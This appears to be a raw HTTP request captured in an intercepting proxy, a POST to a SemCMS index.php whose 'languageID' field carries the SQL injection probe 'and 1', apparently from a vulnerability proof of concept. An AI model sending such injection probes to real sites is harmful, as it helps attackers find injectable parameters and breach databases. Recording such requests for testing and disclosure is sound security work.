 Pretty Raw \n Actions
1 POST /semcms/index.php HTTP/1.1
2 Host: www.niu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12 languageID=1 and 1